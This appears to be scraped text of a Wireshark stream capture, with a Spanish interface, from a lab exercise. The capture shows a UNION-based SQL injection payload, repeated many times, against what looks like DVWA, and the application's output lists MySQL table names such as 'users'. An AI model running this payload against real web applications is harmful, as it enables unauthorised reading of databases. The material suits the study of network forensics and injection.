 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />S
urname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or 1=1 union select null, table_name from i
nformation_schema.tables#<br />First name: <br />Surname: guestbook</pre><pre>ID: 1' or 1=
1 union select null, table_name from information_schema.tables#<br />First name: <br />Sur
name: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.
tables#<br />First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: db</pre><
pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: engine_cost</pre><pre>ID: 1' or 1=1 union select null, table_name fro
m information_schema.tables#<br />First name: <br />Surname: event</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surna
me: func</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tab
les#<br />First name: <br />Surname: general_log</pre><pre>ID: 1' or 1=1 union select null
, table_name from information_schema.tables#<br />First name: <br />Surname: gtid_executed
</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br
/>First name: <br />Surname: help_category</pre><pre>ID: 1' or 1=1 union select null, tabl
e_name from information_schema.tables#<br />First name: <br />Surname: help_keyword</pre><
pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: help_relation</pre><pre>ID: 1' or 1=1 union select null, table_name f
rom information_schema.tables#<br />First name: <br />Surname: help_topic</pre><pre>ID: 1'
or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br
/>Surname: innodb_index_stats</pre><pre>ID: 1' or 1=1 union select null, table_name from i
nformation_schema.tables#<br />First name: <br />Surname: innodb_table_stats</pre><pre>ID:
1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Conversación completa (45 kB) Mostrar como ASCII No delta times Secuencia 5
Buscar: users Mayúsculas y minúsculas Buscar siguiente
Filtrar secuencia Imprimir Guardar como... Atrás Cerrar Ayuda